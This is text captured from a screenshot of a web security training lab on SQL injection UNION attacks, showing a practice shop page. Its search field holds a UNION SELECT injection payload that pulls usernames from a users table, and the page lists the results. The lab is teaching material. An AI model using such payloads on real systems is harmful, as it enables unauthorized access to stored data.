 Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT null, username FROM users-- -
Refine your search:
All
Accessories
Clothing, shoes and accessories
Gifts
Tech gifts
Toys & Games
administrator
carlos
wiener